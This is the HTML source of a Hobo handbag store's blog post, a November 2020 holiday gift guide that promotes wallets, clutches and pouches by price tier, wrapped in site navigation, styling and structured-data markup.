                            <rect width="20" height="1.07531" fill="black"></rect>
                            <rect y="5.95801" width="20" height="1.07531" fill="black"></rect>
                            <rect y="11.7437" width="20" height="1.07532" fill="black"></rect>
                          </svg>
                          <span>SHOP</span>
                          <span class="icon__fallback-text">Site navigation</span>
                        </button>
                      
                    
                  </div><div class="site-nav medium-up--hide">
                  <button
                    type="button"
                    class="site-nav__link site-nav__link--icon js-drawer-open-nav"
                    aria-controls="NavDrawer">
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 64 64"><path d="M7 15h51M7 32h43M7 49h51"/></svg>
                    <span class="icon__fallback-text">Site navigation</span>
                  </button>
                </div>
              </div><div class="header-item header-item--logo"><style data-shopify>.header-item--logo,
    .header-layout--left-center .header-item--logo,
    .header-layout--left-center .header-item--icons {
      -webkit-box-flex: 0 1 60px;
      -ms-flex: 0 1 60px;
      flex: 0 1 60px;
    }

    @media only screen and (min-width: 769px) {
      .header-item--logo,
      .header-layout--left-center .header-item--logo,
      .header-layout--left-center .header-item--icons {
        -webkit-box-flex: 0 0 100px;
        -ms-flex: 0 0 100px;
        flex: 0 0 100px;
      }
    }

    .site-header__logo a {
      width: 60px;
    }
    .is-light .site-header__logo .logo--inverted {
      width: 60px;
    }
    @media only screen and (min-width: 769px) {
      .site-header__logo a {
        width: 100px;
      }

      .is-light .site-header__logo .logo--inverted {
        width: 100px;
      }
    }</style><div class="h1 site-header__logo" itemscope itemtype="http://schema.org/Organization" >
      <a
        href="/"
        itemprop="url"
        class="site-header__logo-link"
        style="padding-top: 50.0%">
        <img
          class="small--hide"
          src="//www.hobobags.com/cdn/shop/files/hobo-black-logo_100x.png?v=1664207446"
          srcset="//www.hobobags.com/cdn/shop/files/hobo-black-logo_100x.png?v=1664207446 1x, //www.hobobags.com/cdn/shop/files/hobo-black-logo_100x@2x.png?v=1664207446 2x"
          alt="HOBO"
          itemprop="logo">
        <img
          class="medium-up--hide"
          src="//www.hobobags.com/cdn/shop/files/hobo-black-logo_60x.png?v=1664207446"
          srcset="//www.hobobags.com/cdn/shop/files/hobo-black-logo_60x.png?v=1664207446 1x, //www.hobobags.com/cdn/shop/files/hobo-black-logo_60x@2x.png?v=1664207446 2x"
          alt="HOBO">
      </a></div></div><div class="header-item header-item--icons"><div class="site-nav">
  <div class="site-nav__icons left mobile"><form action="/search" method="get" role="search"
          id="HeaderSearchForm"
          class="site-header__search-form desktop-only ">
          <input type="hidden" name="type" value="product,article,page,collection">
          <input type="hidden" name="options[prefix]" value="last">
          <input type="search" name="q" value="" placeholder="Search" class="site-header__search-input" aria-label="Search">
          <button type="submit" class="text-link site-header__search-btn site-header__search-btn--submit" disabled="true">
 


          <svg
            aria-hidden="true"
            focusable="false"
            role="presentation"
            class="icon icon-search"
            viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42" /></svg>

          <span class="icon__fallback-text">Search</span>
        </button>
      </form>

      <a href="/search" class="site-nav__link site-nav__link--icon js-search-header medium-up--hide tablet-show">
        <svg
          class="icon-custom-search"
          viewBox="0 0 11 12"
          fill="none"
          xmlns="http://www.w3.org/2000/svg">
            <!-- <g style="mix-blend-mode:multiply"> -->
          <path
            d="M1.64773 1.70455L9.60227 10.7955"
            stroke="black"
            stroke-linecap="square"
            style="stroke-width: 1;" />
          <circle
            cx="4.51613"
            cy="4.51613"
            r="4.01613"
            fill="white"
            stroke="black"
            style="stroke-width: 1;" />
          <!-- </g> -->
        </svg>

        <!-- <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg> -->
        <span class="icon__fallback-text">Search</span>
      </a>
        
      
        
      
        
      
        
          <button
            type="button"
            class="site-nav__link site-nav__link--icon hamburger-menu-trigger  hamburger-mobile-trigger"
            aria-controls="HamburgerMenu">
            <svg width="20" height="20" viewBox="0 0 20 13" fill="none" xmlns="http://www.w3.org/2000/svg">
              <rect width="20" height="1.07531" fill="black"></rect>
              <rect y="5.95801" width="20" height="1.07531" fill="black"></rect>
              <rect y="11.7437" width="20" height="1.07532" fill="black"></rect>
            </svg>
           
            <span class="icon__fallback-text">Site navigation</span>
          </button>
        
      
<a href="https://www.hobobags.com/pages/swym-wishlist" class="desktop site-nav__link site-nav__link--icon">
      <span class="swym-count-indicator"></span>
      <svg width="28px" height="28px" viewBox="0 0 24.00 24.00" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 6.00019C10.2006 3.90317 7.19377 3.2551 4.93923 5.17534C2.68468 7.09558 2.36727 10.3061 4.13778 12.5772C5.60984 14.4654 10.0648 18.4479 11.5249 19.7369C11.6882 19.8811 11.7699 19.9532 11.8652 19.9815C11.9483 20.0062 12.0393 20.0062 12.1225 19.9815C12.2178 19.9532 12.2994 19.8811 12.4628 19.7369C13.9229 18.4479 18.3778 14.4654 19.8499 12.5772C21.6204 10.3061 21.3417 7.07538 19.0484 5.17534C16.7551 3.2753 13.7994 3.90317 12 6.00019Z" stroke="#000000" stroke-width="0.9600000000000002" stroke-linecap="round" stroke-linejoin="round"></path></svg>
    </a>
<a
      href="/cart"
      class="site-nav__link site-nav__link--icon js-drawer-open-cart"
      aria-controls="CartDrawer"
      data-icon="bag-minimal">
      <span class="cart-link"><svg
            class="icon-custom-bag"
            viewBox="0 0 19 24"
            fill="none"
            xmlns="http://www.w3.org/2000/svg">
            <path
              d="M14 5.5C14 3.01471 11.9853 1 9.5 1C7.01471 1 5 3.01471 5 5.5"
              stroke="black"
              style="stroke-width: 1" />
            <rect
              x="1"
              y="5"
              width="17"
              height="18"
              stroke="black"
              style="stroke-width: 1" />
          </svg>

        <!-- <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-bag-minimal" viewBox="0 0 64 64"><path stroke="null" id="svg_4" fill-opacity="null" stroke-opacity="null" fill="null" d="M11.375 17.863h41.25v36.75h-41.25z"/><path stroke="null" id="svg_2" d="M22.25 18c0-7.105 4.35-9 9.75-9s9.75 1.895 9.75 9"/></svg> --><span class="icon__fallback-text">Cart</span>
        <span class="cart-link__bubble">
          
        </span>
      </span>
    </a>
  </div>


</div></div> 
            <div class="site-nav__icons right mobile">
              <a href="https://www.hobobags.com/pages/swym-wishlist" class="mobile site-nav__link site-nav__link--icon">
                <span class="swym-count-indicator"></span>
                <svg width="28px" height="28px" viewBox="0 0 24.00 24.00" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 6.00019C10.2006 3.90317 7.19377 3.2551 4.93923 5.17534C2.68468 7.09558 2.36727 10.3061 4.13778 12.5772C5.60984 14.4654 10.0648 18.4479 11.5249 19.7369C11.6882 19.8811 11.7699 19.9532 11.8652 19.9815C11.9483 20.0062 12.0393 20.0062 12.1225 19.9815C12.2178 19.9532 12.2994 19.8811 12.4628 19.7369C13.9229 18.4479 18.3778 14.4654 19.8499 12.5772C21.6204 10.3061 21.3417 7.07538 19.0484 5.17534C16.7551 3.2753 13.7994 3.90317 12 6.00019Z" stroke="#000000" stroke-width="0.9600000000000002" stroke-linecap="round" stroke-linejoin="round"></path></svg>
              </a>
              <a href="/cart" class="site-nav__link site-nav__link--icon js-drawer-open-cart" aria-controls="CartDrawer" data-icon="bag-minimal">
                <span class="cart-link"><svg class="icon-custom-bag" viewBox="0 0 19 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M14 5.5C14 3.01471 11.9853 1 9.5 1C7.01471 1 5 3.01471 5 5.5" stroke="black" style="stroke-width: 1"/>
                    <rect x="1" y="5" width="17" height="18" stroke="black" style="stroke-width: 1"/>
                    </svg>
                    
                    <!-- <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-bag-minimal" viewBox="0 0 64 64"><path stroke="null" id="svg_4" fill-opacity="null" stroke-opacity="null" fill="null" d="M11.375 17.863h41.25v36.75h-41.25z"/><path stroke="null" id="svg_2" d="M22.25 18c0-7.105 4.35-9 9.75-9s9.75 1.895 9.75 9"/></svg> --><span class="icon__fallback-text">Cart</span>
                  <span class="cart-link__bubble"></span>
                </span>
              </a>
            </div>

          </div></div>
        <div class="site-header__search-container">
          <div class="site-header__search">
            <div class="page-width">  
                  <label for="" class="visually-hidden">
               Search</label>
              <form action="/pages/search-results" method="get" role="search"
                id="HeaderSearchForm"
                class="site-header__search-form">
             
                  <input type="hidden" name="type" value="product,article,page,collection">
                <input type="hidden" name="options[prefix]" value="last">
                <button type="submit" class="text-link site-header__search-btn site-header__search-btn--submit">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
                  <span class="icon__fallback-text">Search</span>
                </button>
                <input type="search" name="q" value="" placeholder="Search" class="site-header__search-input" aria-label="Search">
              </form>
              <button type="button" id="SearchClose" class="js-search-header-close text-link site-header__search-btn">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
                <span class="icon__fallback-text">"Close (esc)"</span>
              </button>
            </div>
          </div><div id="PredictiveWrapper" class="predictive-results hide" data-image-size="square">
              <div class="page-width">
                <div id="PredictiveResults" class="predictive-result__layout"></div>
                <div class="text-center predictive-results__footer">
                  <button type="button" class="btn btn--small" data-predictive-search-button>
                    <small>
                      View more
                    </small>
                  </button>
                </div>
              </div>
            </div></div>
      
      </header>
    </div>
  </div></div>


</div><div id="shopify-section-newsletter-popup" class="shopify-section index-section--hidden">



<div
  id="NewsletterPopup-newsletter-popup"
  class="modal modal--square modal--mobile-friendly"
  data-section-id="newsletter-popup"
  data-section-type="newsletter-popup"
  data-delay-days="30"
  data-has-reminder=""
  data-delay-seconds="5"
  
  data-test-mode="false"
  data-enabled="false">
  <div class="modal__inner">
    <div class="modal__centered medium-up--text-center">
      <div class="modal__centered-content ">

        <div class="newsletter newsletter-popup ">
          

          <div class="newsletter-popup__content"><h3>Sign up and save</h3><div class="rte">
                <p>Entice customers to sign up for your mailing list with discounts or exclusive offers. Include an image for extra impact.</p>
              </div><div class="popup-cta"><label for="newsletter-newsletter-popup" class="visually-hidden">
  Sign up for our newsletter
</label>
<form method="post" action="/contact#newsletter-newsletter-popup" id="newsletter-newsletter-popup" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
<label for="Email-newsletter-popup" class="hidden-label">Enter your email</label>
    <input type="hidden" name="contact[tags]" value="prospect,newsletter">
    <input type="hidden" name="contact[context]" value="popup">
    <div class="input-group newsletter__input-group">
      <input type="email" value="" placeholder="Enter your email" name="contact[email]" id="Email-newsletter-popup" class="input-group-field newsletter__input" autocorrect="off" autocapitalize="off">
      <div class="input-group-btn">
        <button type="submit" class="btn" name="commit">
          <span class="form__submit--large">Subscribe</span>
          <span class="form__submit--small">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-arrow-right" viewBox="0 0 50 15"><path d="M0 9.63V5.38h35V0l15 7.5L35 15V9.63z"/></svg>
          </span>
        </button>
      </div>
    </div></form>
</div>
              <a href="" class="btn newsletter-button">
                <div class="button--text">
                  Optional button
                </div>
              </a>
            

            

          </div>
        </div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>






</div><main class="main-content    " id="MainContent">
          <div id="shopify-section-template--14840144658486__1c43e2e1-6ef9-450f-9c50-4b0074c24e0f" class="shopify-section"> <div class="page-width"><div class="custom-content custom-content-container"><div class="custom__item small--one-whole one-half align--center" >
      <div class="custom__item-inner custom__item-inner--liquid"><div class="rte">
                <style> 
a, a:visited, a:focus, a:hover, a:active {
    text-decoration: none!important;
}
p.main-content {
text-align: center;
}
div.main-content {
text-align: center;
}
.section-header__title{
display: none;
}
.template-article .blog .rte {
    font-size: 1em;
}
body {
    font-style: normal;
    font-weight: 300;
    font-size: 1em;
    font-size: 1rem;
    font-size: 14px;
    color: #000;
}
.main-content {
display: inline;
text-align: center;
}
.rte a:not(.rte__image):not(.btn):not(.spr-summary-actions-newreview) {
display: block !important;
}
</style>
              </div></div>
    </div></div></div>
</div><div id="shopify-section-template--14840144658486__main" class="shopify-section"><div class="page-width page-width--narrow page-content">
  <article class="article">
<header class="section-header"><div class="article__date">
                <a href="/blogs/hobo-blog/tagged/gift-guide">GIFT GUIDE</a> &middot;<time datetime="2020-11-13T19:00:00Z">Nov 13, 2020</time>
</div><h1 class="section-header__title">The Season To Give Our All</h1></header><div class="article__body rte">
      <style><!--
.blog_title-link{
display: none;
}
    .content-block {
    padding: 10px !important;
    }
.blog-cta {
padding: 1% 5%;
border: solid 1px grey;
margin: 0 33%;
}
.template-article .blog .rte {
    font-size: 1.1em;
}
.hero-p{
    padding: 0 0%;
    font-size: 1.35em;
    font-family: 'Gotham Light';
    line-height: 1.3em;
}
.column{
width: 48%;
margin: 0 1%;
float: left;
} 
.content-div{
width: 100%;
}
.desktop{
display: inline-block;;
}
.mobile-blog{
display: none;
}
.blog-video-section{
padding: 1% 0 0 0 !important; 
position: relative;
}
.sub-title{
font-size: 1.5em;
margin-bottom: 0 !important;
font-family: Gotham;
margin-top: 6% !important;
}
.top-paragraph{
margin-bottom: 3% !important;
}
.blog-header{
font-size: 3em; 
margin: 0 !important; 
padding: 0;
font-family: 'Gotham Bold';
letter-spacing: .02em;
line-height: 1.35em;  
}
.professor, .professor-style-name{
    font-family: professor, sans-serif;
    font-weight: 400;
    font-style: normal;
    text-transform: lowercase;
    margin: 0; 
}
    .professor{
    font-size: 1.5em;
    color: black;
    }
.professor-style-name{
font-size: 3.5em;
    line-height: 1em;
    color: white;
}

.blog-title {
font-size: 2.5em; 
margin: 0 !important; 
padding: 0;
font-family: 'Gotham Bold';
letter-spacing: .02em;
line-height: 1.35em;
}
.blog h2 {
font-size: 2em;
color: white;
margin-bottom: 5% !important;
}
.hero-p-bolder{
font-weight: 600;
letter-spacing: 0.05em;

}
.color-section{
width: 100%; 
color: white;
background-position: center top;
background-size: cover;
margin-bottom: 2%;
}
    .right-copy{
        padding: 11% 6% 11% 58% !important;
    }
    .left-copy{
       padding: 11% 58% 11% 6% !important
    }
.glasses{
background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/2020_11_17_Blog_Gifting_Desktop_03.jpg?v=1605273278);
}
.sable{
background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/2020_11_17_Blog_Gifting_Desktop_04.jpg?v=1605273278);
}
.sheila{
background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/2020_11_17_Blog_Gifting_Desktop_05.jpg?v=1605273278);
}
.lauren{
background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/2020_11_17_Blog_Gifting_Desktop_06.jpg?v=1605273278);
}
.collect{
background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/2020_11_17_Blog_Gifting_Desktop_07.gif?v=1605273282);
}
.blog-sub-title {
font-size: 1.4em;
line-height: 1em;
margin: 0 0 2% 0 !important;
} 
.question{
padding-bottom: 1% !important;
} 

.cta{
border: 2px solid black;
    padding: 1.5% 7%;
    font-family: "Gotham A", "Gotham B";
    font-weight: 500;
    color: black;
    font-size: .9em;
    margin: 3% 0 !important;
}
.cta-white{
border: 2px solid white;
    padding: 3.5% 25%;
    font-family: "Gotham A", "Gotham B";
    font-weight: 500;
    color: white;
    font-size: .9em;
    text-decoration: none !important;
    margin: 6% 0 0 0;
}
@media (max-width: 1165px){
    .blog h2 {
    font-size: 1.75em;
    }
.hero-p {
    padding: 0 0%;
    font-size: 1.15em;
    }
.blog-title {
font-size: 2.25em;
}
.professor-style-name {
    font-size: 3em;
}
.cta-white {
    padding: 3.5% 19%;
    }
.left-copy {
    padding: 11% 57% 11% 7% !important;
}
    .weird{
        margin-right: 9% !important;
    }
    }
@media (max-width: 1095px){
.left-copy {
    padding: 11% 58% 11% 6% !important;
}   
   .weird{
        margin-right: 7% !important;
    }
    }
@media (max-width: 1060px){
.right-copy {
    padding: 11% 5% 11% 59% !important;
}
    }
@media (max-width: 1020px){    
    .weird{
        margin-right: 0 !important;
    }
    }
@media (max-width: 1010px){
    .right-copy {
    padding: 11% 5% 11% 60% !important;
}
    }
    
@media (max-width: 885px){
    .template-article .blog .rte {
    font-size: 1.2em;
}
.professor {
    font-size: 1.15em;
    color: black;
    line-height: .75em;
}
.hero-p {
    font-size: 1.5em;
}
.top-paragraph{
margin-bottom: 0% !important;
}
.desktop{
display: none;
}
.mobile-blog{
display: inline-block;
} 
.right-copy{
   padding: 13% 0% 15% 50% !important;
    background-position: top;
}
.left-copy {
  padding: 15% 50% 13% 0% !important;
    background-position: top;
}
.glasses{
background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/2020_11_17_Blog_Gifting_Mobile_03.jpg?v=1605273313);
}
.sable{
background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/2020_11_17_Blog_Gifting_Mobile_04.jpg?v=1605273313);
}
.sheila{
background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/2020_11_17_Blog_Gifting_Mobile_05.jpg?v=1605273313);
}
.lauren{
background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/2020_11_17_Blog_Gifting_Mobile_06.jpg?v=16052733137);
}
.collect{
background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/2020_11_17_Blog_Gifting_Mobile_07.gif?v=1605273315);
}
.question{
padding-bottom: 3% !important;
} 
.blog h2{
margin-bottom: 5% !important;
margin-top: 0% !important;
}
.professor-style-name {
    font-size: 3.5em;
        line-height: 1.5em;
}
.rte p {
margin: 0;
}
.blog-title {
font-size: 2.3em !important;
margin: 0 0 0 0 !important;
padding: 0 !important;
} 
.cta {
    border: 2px solid black;
    padding: 2% 14%;
    font-family: "Gotham A", "Gotham B";
    font-weight: 500;
    color: black;
    font-size: 1.15em;
}
.cta a {
text-decoration: none !important;
}
.cta-mobile-blog {
    margin-top: 2% !important;
    margin-bottom: 7% !important;
}
}
@media (max-width: 760px){
.blog-title {
font-size: 2em !important;
}
    .hero-p {
    font-size: 1.25em;
}
.professor-style-name {
    font-size: 3em;
    }
    .cta{
        font-size: 1.05em;
}
.left-copy {
    padding: 17% 50% 14% 0% !important;
    }
}  
    
@media (max-width: 620px){
.blog-title {
    font-size: 1.5em !important;
}
.hero-p {
    font-size: 1em;
}
.professor-style-name {
    font-size: 2.5em;
    }
    .cta{
        font-size: .9em;
}
.left-copy {
    padding: 17% 50% 14% 0% !important;
    }
.right-copy {
    padding: 14% 0% 14% 50% !important;
    }
}   
@media (max-width: 550px){

.left-copy {
    padding: 12% 50% 14% 0% !important;
    }
.right-copy {
    padding: 12% 0% 14% 50% !important;
    }
} 
@media (max-width: 470px){

.left-copy {
    padding: 12% 50% 13% 0% !important;
    }
.right-copy {
    padding: 10% 0% 13% 50% !important;
}
.blog-title {
    font-size: 1.25em !important;
}
.hero-p {
    font-size: .85em;
}
.professor-style-name {
    font-size: 2em;
}
.cta {
    font-size: .7em;
}

} 
@media (max-width: 395px){
.left-copy {
    padding: 12% 50% 13% 0% !important;
    }
.right-copy {
    padding: 10% 0% 13% 50% !important;
}
.blog-title {
    font-size: 1.05em !important;
}
.hero-p {
    font-size: .65em;
}
.professor-style-name {
    font-size: 1.5em;
}
.cta {
    font-size: .6em;
}

}
--></style>
<center><a href="https://www.hobobags.com/collections/the-lauren" target="_blank" rel="noopener noreferrer"> <img class="desktop" src="https://cdn.shopify.com/s/files/1/0144/2031/2118/files/2020_11_17_Blog_Gifting_Desktop_01.jpg?v=1605273279" alt="Shop the Lauren Wallet Clutch in new Holiday Hues"> <img class="mobile-blog" src="https://cdn.shopify.com/s/files/1/0144/2031/2118/files/2020_11_17_Blog_Gifting_Mobile_01.jpg?v=1605273313" alt="Shop the Lauren Wallet Clutch in new Holiday Hues"> </a></center>
<h1 class="hero-p blog-title desktop" style="font-weight: 400; margin: 2% 0% 1% !important;">
<span class="professor">the season to</span> GIVE OUR ALL</h1>
<h1 class="hero-p blog-title mobile-blog" style="font-weight: 400; margin: 2% 0% 1% !important; font-size: 1.75em !important;">
<span class="professor">the season to</span><br>GIVE OUR ALL</h1>
<p class="hero-p top-paragraph desktop">When we give our all, there's no holding back.<br> There's always more. More joy. More laughter. More leather. More love.<br> Find the perfect gift for yourself and share what you love the most,<br>with the ones you love the most.</p>
<p class="hero-p top-paragraph mobile-blog">When we give our all, there's no holding back. There's always more. More joy. More laughter. More leather. More love. Find the perfect gift for yourself and share what you love the most, with the ones you love the most.</p>
<img class="mobile-blog" style="margin: 1% 0 7% !important;" src="https://cdn.shopify.com/s/files/1/0144/2031/2118/files/2020_10_Blog_Color_Mobile_02.jpg?v=1603744193" alt="space"> <a href="https://www.hobobags.com/collections/gifts-under-100" target="_blank" rel="noopener noreferrer">
<div class="color-section right-copy glasses">
<h2 class="desktop hero-p blog-title" style="font-weight: 400;">GIFTS UNDER $100</h2>
<h2 class="mobile-blog hero-p blog-title" style="font-weight: 400;">GIFTS<br>UNDER $100</h2>
<p class="hero-p question">Style Spotlight:</p>
<p class="professor-style-name">spark</p>
<p class="hero-p question">double eyeglass case</p>
<div class="cta-white desktop">
<p>SHOP NOW</p>
</div>
</div>
<p class="cta mobile-blog cta-mobile-blog" style="text-decoration: none !important;">SHOP NOW</p>
</a> <a href="https://www.hobobags.com/collections/gifts-under-200" target="_blank" rel="noopener noreferrer">
<div class="color-section left-copy sable">
<h2 class="desktop hero-p blog-title" style="font-weight: 400;">GIFTS UNDER $200</h2>
<h2 class="mobile-blog hero-p blog-title" style="font-weight: 400;">GIFTS<br>UNDER $200</h2>
<p class="hero-p question">Style Spotlight:</p>
<p class="professor-style-name">sable</p>
<p class="hero-p question">clutch</p>
<div class="cta-white desktop">
<p>SHOP NOW</p>
</div>
</div>
<p class="cta mobile-blog cta-mobile-blog" style="text-decoration: none !important;">SHOP NOW</p>
</a> <a href="https://www.hobobags.com/collections/luxe-gifts" target="_blank" rel="noopener noreferrer">
<div class="color-section right-copy sheila">
<h2 class="desktop hero-p blog-title" style="font-weight: 400;">LUXE GIFTS</h2>
<h2 class="mobile-blog hero-p blog-title" style="font-weight: 400;">LUXE GIFTS</h2>
<p class="hero-p question">Style Spotlight:</p>
<p class="professor-style-name">sheila</p>
<p class="hero-p question">crossbody shoulder</p>
<div class="cta-white desktop">
<p>SHOP NOW</p>
</div>
</div>
<p class="cta mobile-blog cta-mobile-blog" style="text-decoration: none !important;">SHOP NOW</p>
</a> <a href="https://www.hobobags.com/collections/hobo-icons" target="_blank" rel="noopener noreferrer">
<div class="color-section left-copy lauren">
<h2 class="desktop hero-p blog-title" style="font-weight: 400;">HOBO ICONS</h2>
<h2 class="mobile-blog hero-p blog-title" style="font-weight: 400;">HOBO ICONS</h2>
<p class="hero-p question">Style Spotlight:</p>
<p class="professor-style-name">lauren</p>
<p class="hero-p question weird desktop">clutch-wallet</p>
<p class="hero-p question mobile-blog" style="margin-bottom: 9%;">clutch-wallet</p>
<div class="cta-white desktop">
<p>SHOP NOW</p>
</div>
</div>
<p class="cta mobile-blog cta-mobile-blog" style="text-decoration: none !important;">SHOP NOW</p>
</a> <a href="https://www.hobobags.com/collections/trending-now" target="_blank" rel="noopener noreferrer">
<div class="color-section right-copy collect">
<h2 class="desktop hero-p blog-title" style="font-weight: 400;">TRENDING NOW</h2>
<h2 class="mobile-blog hero-p blog-title" style="font-weight: 400;">TRENDING<br>NOW</h2>
<p class="hero-p question">Style Spotlight:</p>
<p class="professor-style-name">pouches</p>
<p class="hero-p question desktop">in holiday colors and prints</p>
<p class="hero-p question mobile-blog">in holiday colors<br>and prints</p>
<div class="cta-white desktop">
<p>SHOP NOW</p>
</div>
</div>
<p class="cta mobile-blog cta-mobile-blog" style="text-decoration: none !important;">SHOP NOW</p>
</a>
    </div><div class="social-sharing"><a target="_blank" rel="noopener" href="//www.facebook.com/sharer.php?u=https://www.hobobags.com/blogs/hobo-blog/the-season-to-give" class="social-sharing__link" title="Share on Facebook">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 14222 14222"><path d="M14222 7112c0 3549.352-2600.418 6491.344-6000 7024.72V9168h1657l315-2056H8222V5778c0-562 275-1111 1159-1111h897V2917s-814-139-1592-139c-1624 0-2686 984-2686 2767v1567H4194v2056h1806v4968.72C2600.418 13603.344 0 10661.352 0 7112 0 3184.703 3183.703 1 7111 1s7111 3183.703 7111 7111zm-8222 7025c362 57 733 86 1111 86-377.945 0-749.003-29.485-1111-86.28zm2222 0v-.28a7107.458 7107.458 0 0 1-167.717 24.267A7407.158 7407.158 0 0 0 8222 14137zm-167.717 23.987C7745.664 14201.89 7430.797 14223 7111 14223c319.843 0 634.675-21.479 943.283-62.013z"/></svg>
      <span class="social-sharing__title" aria-hidden="true">Share</span>
      <span class="visually-hidden">Share on Facebook</span>
    </a><a target="_blank" rel="noopener" href="//pinterest.com/pin/create/button/?url=https://www.hobobags.com/blogs/hobo-blog/the-season-to-give&amp;media=//www.hobobags.com/cdn/shop/articles/2020_11_17_Blog_GiftingHeader_464x464_621741c6-ab95-4c8c-bb61-768d4136cba9_1024x1024.jpg?v=1678911503&amp;description=The%20Season%20To%20Give%20Our%20All" class="social-sharing__link" title="Pin on Pinterest">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 256 256"><path d="M0 128.002c0 52.414 31.518 97.442 76.619 117.239-.36-8.938-.064-19.668 2.228-29.393 2.461-10.391 16.47-69.748 16.47-69.748s-4.089-8.173-4.089-20.252c0-18.969 10.994-33.136 24.686-33.136 11.643 0 17.268 8.745 17.268 19.217 0 11.704-7.465 29.211-11.304 45.426-3.207 13.578 6.808 24.653 20.203 24.653 24.252 0 40.586-31.149 40.586-68.055 0-28.054-18.895-49.052-53.262-49.052-38.828 0-63.017 28.956-63.017 61.3 0 11.152 3.288 19.016 8.438 25.106 2.368 2.797 2.697 3.922 1.84 7.134-.614 2.355-2.024 8.025-2.608 10.272-.852 3.242-3.479 4.401-6.409 3.204-17.884-7.301-26.213-26.886-26.213-48.902 0-36.361 30.666-79.961 91.482-79.961 48.87 0 81.035 35.364 81.035 73.325 0 50.213-27.916 87.726-69.066 87.726-13.819 0-26.818-7.47-31.271-15.955 0 0-7.431 29.492-9.005 35.187-2.714 9.869-8.026 19.733-12.883 27.421a127.897 127.897 0 0 0 36.277 5.249c70.684 0 127.996-57.309 127.996-128.005C256.001 57.309 198.689 0 128.005 0 57.314 0 0 57.309 0 128.002z"/></svg>
      <span class="social-sharing__title" aria-hidden="true">Pin it</span>
      <span class="visually-hidden">Pin on Pinterest</span>
    </a></div>
<hr class="hr--large">

  </article>

  <div class="text-center">
    <a href="/blogs/hobo-blog" class="btn return-link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-arrow-left" viewBox="0 0 50 15"><path d="M50 5.38v4.25H15V15L0 7.5 15 0v5.38z"/></svg> Back to Hobo Blog</a>
  </div>
</div>

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Article",
  "articleBody": "\n   \n\nthe season to GIVE OUR ALL\n\nthe season toGIVE OUR ALL\nWhen we give our all, there's no holding back. There's always more. More joy. More laughter. More leather. More love. Find the perfect gift for yourself and share what you love the most,with the ones you love the most.\nWhen we give our all, there's no holding back. There's always more. More joy. More laughter. More leather. More love. Find the perfect gift for yourself and share what you love the most, with the ones you love the most.\n \n\nGIFTS UNDER $100\nGIFTSUNDER $100\nStyle Spotlight:\nspark\ndouble eyeglass case\n\nSHOP NOW\n\n\nSHOP NOW\n \n\nGIFTS UNDER $200\nGIFTSUNDER $200\nStyle Spotlight:\nsable\nclutch\n\nSHOP NOW\n\n\nSHOP NOW\n \n\nLUXE GIFTS\nLUXE GIFTS\nStyle Spotlight:\nsheila\ncrossbody shoulder\n\nSHOP NOW\n\n\nSHOP NOW\n \n\nHOBO ICONS\nHOBO ICONS\nStyle Spotlight:\nlauren\nclutch-wallet\nclutch-wallet\n\nSHOP NOW\n\n\nSHOP NOW\n \n\nTRENDING NOW\nTRENDINGNOW\nStyle Spotlight:\npouches\nin holiday colors and prints\nin holiday colorsand prints\n\nSHOP NOW\n\n\nSHOP NOW\n",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https:\/\/www.hobobags.com\/blogs\/hobo-blog\/the-season-to-give"
  },
  "headline": "The Season To Give Our All",
  
  
    
    "image": [
      "https:\/\/www.hobobags.com\/cdn\/shop\/articles\/2020_11_17_Blog_GiftingHeader_464x464_621741c6-ab95-4c8c-bb61-768d4136cba9_464x.jpg?v=1678911503"
    ],
  
  "datePublished": "2020-11-13T14:00:00Z",
  "dateModified": "2023-03-15T16:18:23Z",
  "dateCreated": "2020-11-13T08:07:33Z",
  "author": {
    "@type": "Person",
    "name": "Natalie Zderic"
  },
  "publisher": {
    "@type": "Organization",
    
      
      "logo": {
        "@type": "ImageObject",
        "height": 464,
